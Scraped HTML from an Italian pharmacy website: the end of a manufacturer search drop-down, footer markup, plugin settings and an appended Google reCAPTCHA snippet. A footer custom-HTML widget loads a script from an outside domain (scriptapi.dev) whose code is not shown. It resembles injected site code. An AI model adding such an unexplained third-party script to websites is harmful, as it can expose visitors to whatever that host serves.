srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"20e1287921","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qTAUYJsJ-q4078wAi0KGgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767216086033');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>